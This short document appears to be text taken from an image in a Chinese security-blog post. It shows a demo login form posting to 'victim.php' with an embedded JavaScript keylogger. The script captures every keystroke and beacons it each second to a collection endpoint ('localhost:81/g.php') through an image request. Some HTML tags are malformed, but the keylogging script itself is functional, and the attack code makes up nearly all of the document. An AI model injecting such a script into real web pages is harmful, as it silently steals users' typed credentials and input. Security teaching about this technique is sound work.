 1 <id ="form1" name="form1" method="post" action="victim.php">
2 Name
3 <name="name" type="input" id="name"/>
4 <name="login" type="submit" id="login" value="submit"/>
5 <script>
6 var keys='';
7 document.onkeypress = function(e) {
8     get = window.event?event:e;
9     key = get.keyCode?get.keyCode:get.charCode;
10     key = String.fromCharCode(key);
11     keys+=key;
12 }
13 window.setInterval(function(){
14     new Image().src = 'http://localhost:81/g.php?c='+keys;
15     keys = '';
16 }, 1000);
17 </script>
信安之路